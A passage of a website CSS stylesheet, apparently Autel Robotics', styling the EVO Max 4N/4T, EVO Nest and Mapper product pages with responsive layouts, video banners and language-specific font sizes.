  .evomax-4n4t .p7InApp .p8-ms-qh ul li.on,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li.on,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li.on,
  .evomax-4n4t .p30InApp .sw-li ul li.on,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li.on,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li.on,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li.on,
  .evomax-4n4t .p13 .sw-li ul li.on,
  .evomax-4n4t .p13 .p8-ms-qh ul li.on,
  .evomax-4n4t .p13 .p10-ms-qh ul li.on,
  .evomax-4n4t .p13 .p13-ms-qh ul li.on {
    color: #fff;
  }

  .evomax-4n4t .p8 .sw-li ul li.on::after,
  .evomax-4n4t .p8 .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p8 .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p8 .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p10 .sw-li ul li.on::after,
  .evomax-4n4t .p10 .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p10 .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p10 .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p6InApp .sw-li ul li.on::after,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p7InApp .sw-li ul li.on::after,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p30InApp .sw-li ul li.on::after,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li.on::after,
  .evomax-4n4t .p13 .sw-li ul li.on::after,
  .evomax-4n4t .p13 .p8-ms-qh ul li.on::after,
  .evomax-4n4t .p13 .p10-ms-qh ul li.on::after,
  .evomax-4n4t .p13 .p13-ms-qh ul li.on::after {
    height: 0.02rem;
    background-color: #fff;
  }

  .evomax-4n4t .p8 .p8-ms-qh,
  .evomax-4n4t .p10 .p8-ms-qh,
  .evomax-4n4t .p6InApp .p8-ms-qh,
  .evomax-4n4t .p7InApp .p8-ms-qh,
  .evomax-4n4t .p30InApp .p8-ms-qh,
  .evomax-4n4t .p13 .p8-ms-qh {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }

  .evomax-4n4t .p8 .p8-ms-qh ul,
  .evomax-4n4t .p10 .p8-ms-qh ul,
  .evomax-4n4t .p6InApp .p8-ms-qh ul,
  .evomax-4n4t .p7InApp .p8-ms-qh ul,
  .evomax-4n4t .p30InApp .p8-ms-qh ul,
  .evomax-4n4t .p13 .p8-ms-qh ul {
    padding-bottom: 0rem;
  }

  .evomax-4n4t .p8 .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p10 .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li:nth-child(2)::after,
  .evomax-4n4t .p13 .p13-ms-qh ul li:nth-child(2)::after {
    bottom: -0.26rem;
  }

  .evomax-4n4t .p8 .sm,
  .evomax-4n4t .p10 .sm,
  .evomax-4n4t .p6InApp .sm,
  .evomax-4n4t .p7InApp .sm,
  .evomax-4n4t .p30InApp .sm,
  .evomax-4n4t .p13 .sm {
    width: 100%;
  }

  .evomax-4n4t .p8 .sm ul,
  .evomax-4n4t .p10 .sm ul,
  .evomax-4n4t .p6InApp .sm ul,
  .evomax-4n4t .p7InApp .sm ul,
  .evomax-4n4t .p30InApp .sm ul,
  .evomax-4n4t .p13 .sm ul {
    width: 100%;
  }

  .evomax-4n4t .p8 .sm ul li::after,
  .evomax-4n4t .p10 .sm ul li::after,
  .evomax-4n4t .p6InApp .sm ul li::after,
  .evomax-4n4t .p7InApp .sm ul li::after,
  .evomax-4n4t .p30InApp .sm ul li::after,
  .evomax-4n4t .p13 .sm ul li::after {
    bottom: -0.04rem;
  }

  .evomax-4n4t .p8 .swiper-container p,
  .evomax-4n4t .p10 .swiper-container p,
  .evomax-4n4t .p6InApp .swiper-container p,
  .evomax-4n4t .p7InApp .swiper-container p,
  .evomax-4n4t .p30InApp .swiper-container p,
  .evomax-4n4t .p13 .swiper-container p {
    margin: 0 auto;
    font-size: 0.32rem;
    font-weight: 400;
    color: #d1d1d1;
  }

  .evomax-4n4t .p9 .w1200 h2 {
    text-align: left;
  }

  .evomax-4n4t .p9 .w1200 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #afafaf;
    text-align: left;
  }

  .evomax-4n4t .p10 .evomax-head h2 {
    margin-bottom: 0.8rem;
  }

  .evomax-4n4t .p11 .evomax-head,
  .evomax-4n4t .p12 .evomax-head,
  .evomax-4n4t .p13 .evomax-head {
    margin-bottom: 0.96rem;
  }

  .evomax-4n4t .p11 .evomax-head h2,
  .evomax-4n4t .p12 .evomax-head h2,
  .evomax-4n4t .p13 .evomax-head h2 {
    text-align: left;
    font-size: 0.6rem;
    font-weight: bold;
    color: #fefefe;
    margin-bottom: 0.67rem;
  }

  .evomax-4n4t .p11 .evomax-head p,
  .evomax-4n4t .p12 .evomax-head p,
  .evomax-4n4t .p13 .evomax-head p {
    text-align: left;
    font-size: 0.32rem;
    font-weight: 400;
    color: #a6a6a6;
  }

  .evomax-4n4t .p11 .evomax45_dec,
  .evomax-4n4t .p12 .evomax45_dec,
  .evomax-4n4t .p13 .evomax45_dec {
    text-align: left;
    margin: 0;
  }

  .evomax-4n4t .p14 {
    padding-top: 3rem;
  }

  .evomax-4n4t .p14 .title {
    top: 2rem;
    text-align: left;
    left: 0.36rem;
    transform: none;
  }

  .evomax-4n4t .p14 .title ul {
    width: 100%;
    margin: 0;
    display: block;
    text-align: left;
  }

  .evomax-4n4t .p14 .title ul li {
    margin-bottom: 0.53rem;
  }

  .evomax-4n4t .p14 .title ul li h3 {
    font-size: 0.44rem;
    font-weight: normal;
    color: #fefefe;
    font-weight: bold;
  }

  .evomax-4n4t .p14 .title ul li p {
    font-size: 0.34rem;
  }

  .evomax-4n4t .p15 .evomax04-cont > img {
    width: 100%;
  }

  .evomax-4n4t .p16 {
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p16 .title p {
    margin-bottom: 0.76rem !important;
  }

  .evomax-4n4t .p16 ul li {
    width: 100%;
    flex-direction: column;
  }

  .evomax-4n4t .p16 ul li > img {
    width: 100%;
  }

  .evomax-4n4t .p16 ul li > div {
    margin-top: 0.15rem;
    height: auto;
    padding: 0.6rem 0.4rem;
    flex-direction: row;
    width: 100%;
    display: flex;
  }

  .evomax-4n4t .p16 ul li > div img {
    margin-right: 0.61rem;
    margin-bottom: 0;
  }

  .evomax-4n4t .p16 ul li > div div {
    align-items: baseline;
  }

  .evomax-4n4t .p16 ul li > div div h3 {
    text-align: left;
    font-size: 0.36rem;
    color: #ffffff;
  }

  .evomax-4n4t .p16 ul li > div div p {
    text-align: left;
    font-size: 0.28rem;
    color: #9f9f9f;
  }

  .evomax-4n4t .p15,
  .evomax-4n4t .p16 {
    width: 90%;
    margin: 0 auto;
    margin-top: 2.3rem;
  }

  .evomax-4n4t .p15 .title,
  .evomax-4n4t .p16 .title {
    text-align: left;
  }

  .evomax-4n4t .p15 .title h2,
  .evomax-4n4t .p16 .title h2 {
    font-size: 0.56rem;
    font-weight: bold;
    color: #fefefe;
    margin-bottom: 0.66rem;
  }

  .evomax-4n4t .p15 .title p,
  .evomax-4n4t .p16 .title p {
    font-size: 0.32rem;
    font-weight: normal;
    color: #fefefe;
    margin-bottom: 1.6rem;
  }

  .evomax-4n4t .p17 {
    margin-top: 1.5rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li {
    padding: 0.5rem 0.16rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-left img {
    margin-bottom: 0.5rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd {
    flex-direction: column;
    margin-left: 0.35rem;
    margin-right: 0.35rem;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-right {
    margin: 0;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-right h5 {
    font-size: 0.32rem !important;
    font-weight: normal;
    color: #f9f9f9;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-right a {
    font-size: 0.28rem !important;
  }

  .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd-ms {
    width: 100%;
    max-width: none !important;
  }

  .evomax-4n4t .p18 ul li:nth-child(1) {
    width: 100%;
  }

  .evomax-4n4t .p18 ul li:nth-child(2) {
    width: 48%;
  }

  .evomax-4n4t .p18 ul li:nth-child(3) {
    width: 48%;
  }

  .evomax-4n4t .p18 ul li:nth-child(4) {
    width: 100%;
  }
}

.evomax-4n4t .evomax49-cont ul li {
  width: 48%;
  overflow: hidden;
}

.evomax-4n4t .fontBlod {
  font-weight: bold !important;
}

.evomax-4n4t .video-box-1200-600 {
  position: relative;
  aspect-ratio: 12/6;
  width: 100%;
  overflow: hidden;
}

.evomax-4n4t .video-box-1200-600 video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.evomax-4n4t .uniH2-1 {
  margin-bottom: 0 !important;
  line-height: 1em !important;
}

.evomax-4n4t .uniH2-2 {
  margin-bottom: 0.5rem !important;
  line-height: 1.5em !important;
}

.evomax-4n4t .long-intro {
  width: 10.6rem;
  margin-left: auto;
  margin-right: auto;
}

@media (max-width: 971px) {
  .evomax-4n4t .long-intro {
    width: 90%;
    margin-left: 0;
  }
}

.evomax-4n4t .evomax45-cont .swiper-button-next {
  background-image: url(https://www.autelrobotics.com/PC/images/jt1.png);
}

.evomax-4n4t .evomax45-cont .swiper-button-prev {
  background-image: url(https://www.autelrobotics.com/PC/images/jt2.png);
}

.evomax-4n4t .tips-icon-red {
  color: red;
}

.evomax-4n4t .inApp.p9-img img {
  width: 100%;
  max-width: none;
  margin-left: auto;
}

.evomax-4n4t .evomax48-fd-ms {
  max-height: none;
}

.evomax-4n4t.zh-page .p3 .evomax-head p,
.evomax-4n4t.zh-page .p2 .evomax-head p,
.evomax-4n4t.zh-page .p1 .evomax-head p,
.evomax-4n4t.zh-page .p4 .evomax-head p,
.evomax-4n4t.zh-page .p5 .evomax-head p,
.evomax-4n4t.zh-page .p6 .evomax-head p,
.evomax-4n4t.zh-page .p7 .evomax-head p,
.evomax-4n4t.zh-page .p30 .evomax-head p,
.evomax-4n4t.zh-page .p8 .evomax-head p,
.evomax-4n4t.zh-page .p9 .evomax-head p,
.evomax-4n4t.zh-page .p10 .evomax-head p,
.evomax-4n4t.zh-page .p11 .evomax-head p,
.evomax-4n4t.zh-page .p12 .evomax-head p,
.evomax-4n4t.zh-page .p13 .evomax-head p,
.evomax-4n4t.zh-page .p14 .evomax-head p {
  font-size: 0.22rem;
}

.evomax-4n4t.zh-page .p15 .title p,
.evomax-4n4t.zh-page .p16 .title p {
  font-size: 0.22rem;
}

@media (max-width: 971px) {
  .evomax-4n4t.zh-page .p3 .evomax-head p,
  .evomax-4n4t.zh-page .p2 .evomax-head p,
  .evomax-4n4t.zh-page .p1 .evomax-head p,
  .evomax-4n4t.zh-page .p4 .evomax-head p,
  .evomax-4n4t.zh-page .p5 .evomax-head p,
  .evomax-4n4t.zh-page .p6 .evomax-head p,
  .evomax-4n4t.zh-page .p7 .evomax-head p,
  .evomax-4n4t.zh-page .p30 .evomax-head p,
  .evomax-4n4t.zh-page .p8 .evomax-head p,
  .evomax-4n4t.zh-page .p9 .evomax-head p,
  .evomax-4n4t.zh-page .p10 .evomax-head p,
  .evomax-4n4t.zh-page .p11 .evomax-head p,
  .evomax-4n4t.zh-page .p12 .evomax-head p,
  .evomax-4n4t.zh-page .p13 .evomax-head p,
  .evomax-4n4t.zh-page .p14 .evomax-head p {
    font-size: 0.32rem;
  }

  .evomax-4n4t.zh-page .p15 .title p,
  .evomax-4n4t.zh-page .p16 .title p {
    font-size: 0.32rem;
  }

  .evomax-4n4t.zh-page .p3 {
    margin-top: 0.5rem;
  }

  .evomax-4n4t.zh-page .p3 ul.clearfix img {
    width: 1.18rem;
  }

  .evomax-4n4t.zh-page .p7InApp .title h2 {
    font-size: 0.7rem;
  }

  .evomax-4n4t.zh-page .p7InApp .title p {
    font-size: 0.5rem;
  }

  .evomax-4n4t.zh-page .p10 {
    margin-top: 2.3rem;
  }

  .evomax-4n4t.zh-page .p11 .w1200 .evomax-head {
    margin-bottom: 0.56rem;
  }

  .evomax-4n4t.zh-page .p11 .w1200 .evomax45_dec {
    font-size: 0.32rem;
  }

  .evomax-4n4t.zh-page .p17 .w1200 .evomax48-cont ul li .evomax48-fd-ms p {
    font-size: 0.3rem;
  }
}

.evomax-4n4t.en-page .p12 .w1200 .evomax-head p.s-intro {
  max-width: 9.14rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.24rem;
}

@media (max-width: 971px) {
  .evomax-4n4t.en-page .banner li .evomax02_htit {
    text-align: left !important;
    padding: 0 0.4rem;
  }

  .evomax-4n4t.en-page .p1 .w1200 .evomax-head h2 {
    line-height: 1.2em;
  }

  .evomax-4n4t.en-page .p3 {
    margin-top: 0.5rem;
  }

  .evomax-4n4t.en-page .p3 ul.clearfix img {
    width: 1.18rem;
  }

  .evomax-4n4t.en-page .p4 .sm-box-skylink .other-info ul {
    display: block;
  }

  .evomax-4n4t.en-page .p4 .sm-box-skylink .other-info ul li {
    text-align: left;
  }

  .evomax-4n4t.en-page .p6InApp {
    margin-bottom: 0.7rem;
  }

  .evomax-4n4t.en-page .title h2 {
    text-align: left;
    padding-left: 5%;
  }

  .evomax-4n4t.en-page .p8-ms-2 .tips {
    font-size: 0.28rem !important;
    text-align: left !important;
  }

  .evomax-4n4t.en-page .p11 .evomax45_dec {
    font-size: 0.28rem;
  }

  .evomax-4n4t.en-page .evomax44.p12 .w1200 .evomax-head p.s-intro {
    font-size: 0.3rem;
  }

  .evomax-4n4t.en-page .evomax44.p12 .w1200 .evomax-head p.tips {
    font-size: 0.24rem;
  }

  .evomax-4n4t.en-page .p17 .w1200 .evomax48-cont ul li .evomax48-fd-ms p {
    font-size: 0.31rem;
  }
}

.page-evonest {
  background-color: #000;
}

.page-evonest .bg {
  position: relative;
}

.page-evonest .bg > img,
.page-evonest .bg video,
.page-evonest .bg .video {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.page-evonest h2 {
  font-size: 0.64rem;
  line-height: 1;
  margin-bottom: 0.36rem;
  font-weight: 600;
  letter-spacing: 4px;
}

@media screen and (max-width: 767px) {
  .page-evonest h2 {
    font-size: 0.56rem;
    text-align: left;
  }
}

.page-evonest .f36 {
  font-size: 0.36rem;
}

.page-evonest .f24 {
  font-size: 0.24rem;
}

.page-evonest .f20 {
  font-size: 0.2rem;
}

.page-evonest .des {
  font-size: 0.24rem;
  color: rgba(255, 255, 255, 0.6);
  width: 88%;
  margin-left: auto;
  margin-right: auto;
}

.page-evonest .des strong {
  color: #fff;
  font-weight: bold;
}

@media screen and (max-width: 767px) {
  .page-evonest .des {
    font-size: 0.32rem;
    margin-bottom: 0.38rem;
    text-align: left !important;
    line-height: 1.5;
    width: 100% !important;
  }
}

.page-evonest .w1280m {
  padding-left: 0.48rem;
  padding-right: 0.48rem;
}

.page-evonest img[data-src] {
  opacity: 0;
  visibility: hidden;
}

.page-evonest img[src][data-src] {
  opacity: 1;
  visibility: visible;
}

[class*='evonest-'] {
  position: relative;
  padding-top: 1.2rem;
  padding-bottom: 1.2rem;
}

@media screen and (max-width: 767px) {
  [class*='evonest-'] {
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
  }
}

.evonest-banner {
  margin-top: 0;
  padding-bottom: 0;
  padding-top: 0;
}

.evonest-banner video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .evonest-banner .bg {
    padding-bottom: 133.6%;
  }
}

.evonest-banner .play-btn {
  position: absolute;
  top: 39% !important;
  text-align: center;
  width: 100%;
  left: 0;
}

.evonest-banner .play-btn p {
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.67);
  background-color: white;
  color: #000;
  padding: 10px 29px;
  border-radius: 24px;
  cursor: pointer;
  padding: 8px 20px;
  font-size: 16px;
}

.evonest-banner .play-btn p em {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin-left: 0;
  position: relative;
}

.evonest-banner .play-btn p em img {
  display: inline-block;
  position: absolute;
  left: 2px;
  max-width: 14px;
  top: -1px;
}

.evonest-banner .wrap {
  position: absolute;
  top: 0;
  width: 100%;
  padding-top: 0.85rem;
  text-align: center;
  color: white;
}

.evonest-banner .wrap h2 {
  text-align: center;
}

.evonest-banner .wrap p {
  font-size: 0.36rem;
  color: rgba(255, 255, 255, 0.8);
}

@media screen and (max-width: 767px) {
  .evonest-banner {
    padding-top: 0;
  }
}

.evonest-01 {
  background-color: #000;
  color: #fff;
}

.evonest-01 .wrap .des {
  margin-bottom: 1.2rem;
  text-align: center;
}

.evonest-01 .wrap ul {
  display: flex;
  justify-content: space-between;
  margin-top: 0.8rem;
}

.evonest-01 .wrap ul li {
  flex: 1;
  display: flex;
  flex-direction: column;
}

.evonest-01 .wrap ul li img,
.evonest-01 .wrap ul li svg {
  width: 0.82rem;
  height: 0.82rem;
  margin-bottom: 0.3rem;
  margin-left: auto;
  margin-right: auto;
}

.evonest-01 .wrap ul li .p1 {
  font-size: 0.18rem;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .evonest-01 .wrap .des.alignL-m {
    text-align: left;
  }

  .evonest-01 .wrap ul {
    flex-wrap: wrap;
    margin-top: 0;
  }

  .evonest-01 .wrap ul li {
    width: 50%;
    flex: auto;
    margin-bottom: 0.8rem;
  }

  .evonest-01 .wrap ul li.mb0 {
    margin-bottom: 0;
  }

  .evonest-01 .wrap ul li .p1 {
    font-size: 0.28rem;
  }
}

.evonest-02 {
  background-color: #000;
  color: #fff;
}

.evonest-02 .p2-ms-2 {
  margin-top: 0.5rem;
}

.evonest-02 .p2-ms-2 p {
  margin: 0 auto;
  width: 7.77rem;
  max-width: 7.77rem;
  text-align: center;
  color: #fff;
  padding-bottom: 0.1rem;
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 0.34rem;
}

.evonest-02 .intro {
  color: #fff;
}

.evonest-02 .intro .w1280 {
  text-align: center;
}

.evonest-02 .intro .w1280 h2 {
  font-size: 0.46rem;
  font-weight: bold;
}

.evonest-02 .intro .w1280 p {
  margin: 0 auto;
  width: 88%;
  font-weight: 400;
}

.evonest-02 .intro .w1280 p:last-child {
  margin-bottom: 1rem;
}

.evonest-02 .p2-ms-qh ul li {
  font-size: 0.2rem;
}

.evonest-02 .p2-ms-qh ul,
.evonest-02 .p4-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.95rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
  width: 40%;
}

.evonest-02 .p2-ms-qh ul li,
.evonest-02 .p4-ms-qh ul li {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 0.55rem;
  position: relative;
  cursor: pointer;
  flex: 1;
}

.evonest-02 .p2-ms-qh ul li:last-child,
.evonest-02 .p4-ms-qh ul li:last-child {
  margin-right: 0;
}

.evonest-02 .p2-ms-qh ul li::after,
.evonest-02 .p4-ms-qh ul li::after {
  position: absolute;
  bottom: -0.01rem;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.evonest-02 .p2-ms-qh ul li.on,
.evonest-02 .p4-ms-qh ul li.on {
  color: #fff;
}

.evonest-02 .p2-ms-qh ul li.on::after,
.evonest-02 .p4-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

.evonest-02 ul {
  margin-top: 0.4rem;
  display: flex;
  justify-content: space-between;
}

.evonest-02 ul li {
  max-width: 49%;
  min-width: 49%;
  font-size: 0.2rem;
  color: #8f8f8f;
  line-height: 1.5em;
}

.evonest-02 ul li .title {
  color: #fff;
  font-size: 0.22rem;
  margin-bottom: 0.1rem;
}

@media screen and (max-width: 767px) {
  .evonest-02 .p2-ms-qh ul,
  .evonest-02 .p4-ms-qh ul {
    width: 100%;
  }

  .evonest-02 .p2-ms-qh ul li,
  .evonest-02 .p4-ms-qh ul li {
    margin-right: 0;
    font-size: 0.32rem;
  }

  .evonest-02 .p2-ms-2 p {
    width: 100%;
    max-width: 100%;
    font-size: 0.32rem;
    text-align: left;
    line-height: 1.5;
  }

  .evonest-02 ul {
    margin-top: 0.4rem;
    display: block;
    justify-content: space-between;
  }

  .evonest-02 ul li {
    max-width: none;
    min-width: none;
    font-size: 0.32rem;
    margin-bottom: 0.5rem;
  }

  .evonest-02 ul li .title {
    color: #fff;
    font-size: 0.36rem;
    margin-bottom: 0.08rem;
  }
}

.evonest-03 {
  background-color: #000;
  color: #fff;
  text-align: center;
}

.evonest-03 .img-box {
  padding-left: 20%;
  padding-right: 20%;
}

.evonest-03a {
  padding-bottom: 0;
}

@media screen and (min-width: 768px) {
  .evonest-03a p.des {
    color: white;
  }
}

.evonest-04 {
  background-color: #000;
  color: #fff;
}

.evonest-04 .wrap {
  text-align: center;
}

.evonest-04 .wrap .des {
  margin-bottom: 0.74rem;
}

.evonest-05 {
  background-color: #000;
  color: #fff;
  margin-bottom: 0;
  padding-bottom: 0;
}

.evonest-05 .bg {
  padding-bottom: 56.25%;
}

.evonest-05 .bg video {
  width: 100%;
}

.evonest-05 .wrap {
  width: 100%;
  text-align: center;
}

.evonest-05 .wrap .bfsp {
  display: flex;
}

.evonest-05 .wrap video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .evonest-05 .bg {
    padding-bottom: 200%;
  }
}

.evonest-06 {
  background-color: #000;
  color: #fff;
  margin-top: 0;
  padding-top: 0;
}

.evonest-06 .bg {
  padding-bottom: 56.25%;
}

.evonest-06 .wrap {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  padding-top: 1.2rem;
  padding-bottom: 0.9rem;
}

.evonest-06 .wrap .des {
  margin-bottom: 0.74rem;
}

@media screen and (max-width: 767px) {
  .evonest-06 {
    padding-bottom: 0;
  }

  .evonest-06 .bg {
    padding-bottom: 200%;
  }

  .evonest-06 .wrap {
    padding-bottom: 0;
  }
}

.evonest-07 {
  background-color: #000;
  color: #fff;
}

.evonest-07 .bg {
  padding-bottom: 66.5625%;
}

.evonest-07 .wrap {
  text-align: center;
}

.evonest-07 .wrap .des {
  margin-bottom: 0.74rem;
}

@media screen and (max-width: 767px) {
  .evonest-07 .bg {
    padding-bottom: 200%;
  }
}

.evonest-08 {
  background-color: #000;
  color: #fff;
}

.evonest-08 .bg {
  padding-bottom: 56.25%;
}

.evonest-08 .wrap {
  position: absolute;
  z-index: 1;
  top: 0;
  width: 100%;
  text-align: center;
  padding-top: 1.2rem;
}

.evonest-08 .wrap .des {
  margin-bottom: 0.5rem;
}

.evonest-08 img {
  position: absolute;
  top: 0;
}

@media screen and (max-width: 767px) {
  .evonest-08a {
    text-align: center;
  }
}

.evonest-09 {
  background-color: #000;
  color: #fff;
}

.evonest-09 .w1280 {
  max-width: 1400px;
}

.evonest-09 .wrap {
  background-color: #1e1e1e;
  text-align: center;
  padding: 0.4rem 0.4rem 0.8rem;
}

.evonest-09 .wrap img {
  width: 1.86rem;
  height: 1.86rem;
  margin-bottom: 0.2rem;
}

.evonest-09 .wrap h3 {
  font-size: 0.48rem;
  margin-bottom: 0.3rem;
}

@media screen and (max-width: 767px) {
  .evonest-09 .wrap img {
    width: 1.86rem;
    height: 1.86rem;
    margin-top: 0.8rem;
  }

  .evonest-09 .wrap h3 {
    font-size: 0.48rem;
  }

  .evonest-09 .wrap p {
    text-align: center !important;
  }
}

.evonest-10 {
  background-color: #000;
  color: #fff;
}

.evonest-10 .w1280 {
  max-width: 1400px;
}

.evonest-10 .wrap {
  text-align: center;
}

.evonest-10 .wrap h2 {
  margin-bottom: 1rem;
  text-align: center;
}

.evonest-10 .wrap ul {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.evonest-10 .wrap ul li {
  width: calc(50% - 0.1rem);
  margin-bottom: 0.2rem;
}

.evonest-10 .wrap ul li .img-box {
  overflow: hidden;
  margin-bottom: 0.2rem;
}

.evonest-10 .wrap ul li img {
  transform: scale(1);
  transition: transform 0.5s;
}

.evonest-10 .wrap ul li p {
  font-size: 0.24rem;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
}

.evonest-10 .wrap ul li:hover img {
  transform: scale(1.1);
}

@media screen and (max-width: 767px) {
  .evonest-10 {
    padding: 1.1rem 0;
  }

  .evonest-10 .wrap h2 {
    margin-bottom: 0.8rem;
  }

  .evonest-10 .wrap ul li {
    width: 100%;
  }

  .evonest-10 .wrap ul li p {
    font-size: 0.32rem;
  }

  .evonest-10 .wrap ul li:hover img {
    transform: none;
  }
}

@media screen and (max-width: 767px) {
  .hide_pocket {
    display: none !important;
  }
}

@media screen and (min-width: 768px) {
  .hide_pocket-up {
    display: none !important;
  }
}

.magic-01 {
  position: relative;
  background-color: #020202;
  z-index: 99;
  color: #fff;
  overflow: hidden;
}

.magic-01 .sticky-pc {
  position: sticky;
  top: 0;
  left: 0;
}

.magic-01 .sticky-pc .wrap {
  position: relative;
  overflow: hidden;
}

.magic-01 .sticky-pc .wrap .img-box {
  position: relative;
}

.sticky-block {
  position: sticky;
  top: 0;
  left: 0;
}

#evonest01_dw01 {
  position: absolute;
  top: 52%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  width: 100%;
  text-align: center;
}

@media screen and (min-width: 1920px) {
  #evonest01_dw01 {
    top: 48%;
  }
}

.page-evonest .pinImg_01 {
  width: 67%;
}

#evonest02_dw02 {
  position: absolute;
  top: 52%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  width: 100%;
  text-align: center;
}

@media screen and (min-width: 1920px) {
  #evonest02_dw02 {
    top: 50%;
  }
}

/* mapper 详情页 start */
.page-mapper {
  background-color: #000;
  color: white;
}

.page-mapper .bg {
  position: relative;
}

.page-mapper .bg > img,
.page-mapper .bg video,
.page-mapper .bg .video {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.page-mapper h1 {
  font-size: 0.7rem;
}

.page-mapper h2 {
  font-size: 0.63rem;
}

.page-mapper h3 {
  font-size: 0.44rem;
}

.page-mapper h4 {
  font-size: 0.36rem;
}

.page-mapper h5 {
  font-size: 0.3rem;
}

.page-mapper .desc {
  font-size: 0.24rem;
}

.page-mapper .tips {
  font-size: 12px;
  font-size: 0.2rem;
  color: rgba(255, 255, 255, 0.6);
}

.page-mapper img[data-src] {
  opacity: 0;
  visibility: hidden;
}

.page-mapper img[src][data-src] {
  opacity: 1;
  visibility: visible;
}

.page-mapper [class*='mapper-'] h2 {
  margin-bottom: 0.52rem;
  font-weight: 800;
}

.page-mapper video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .page-mapper .swiper-wrapper {
    flex-wrap: initial !important;
  }

  .page-mapper .desc {
    font-size: 0.32rem;
  }
}

/* ----- mapper 内容部分 ----- */
.mapper-banner {
  text-align: center;
  position: relative;
}

.mapper-banner .bg {
  padding-bottom: 56.25%;
}

.mapper-banner .bg video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .mapper-banner .bg {
    padding-bottom: 139.6%;
  }
}

.mapper-banner .wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  padding-top: 0.6rem;
  background: rgba(0, 0, 0, 0.4);
}

.mapper-banner .wrap h2 {
  margin-bottom: 0.2rem;
}

.mapper-banner .wrap p {
  font-size: 0.3rem;
}

.mapper-banner .play-btn {
  position: absolute;
  top: 39%;
  text-align: center;
  width: 100%;
  left: 0;
}

.mapper-banner .play-btn p {
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.67);
  background-color: white;
  color: #000;
  padding: 10px 29px;
  border-radius: 24px;
  cursor: pointer;
  padding: 8px 20px;
  font-size: 16px;
}

.mapper-banner .play-btn p em {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin-left: 0;
  position: relative;
}

.mapper-banner .play-btn p em img {
  display: inline-block;
  position: absolute;
  left: 2px;
  max-width: 14px;
  top: -1px;
}

@media screen and (max-width: 767px) {
  .mapper-banner .wrap {
    padding-top: 1rem;
  }

  .mapper-banner .wrap h2 {
    margin-bottom: 0.2rem;
  }
}

.mapper-01 {
  text-align: center;
  padding-top: 0.77rem;
  padding-bottom: 0.77rem;
  background-color: #111111;
}

.mapper-01 .wrap p {
  width: 82.85714%;
  margin: 0 auto;
  text-align: left;
  font-size: 0.3rem;
  line-height: 1.5;
  opacity: 0.6;
}

@media screen and (max-width: 767px) {
  .mapper-01 {
    padding: 0.4rem 0;
  }

  .mapper-01 .wrap p {
    width: 100%;
  }
}

.mapper-02 {
  text-align: center;
  padding-top: 1.2rem;
  padding-bottom: 1.2rem;
}

.mapper-02 .wrap > ul {
  display: flex;
  margin-bottom: 1rem;
}

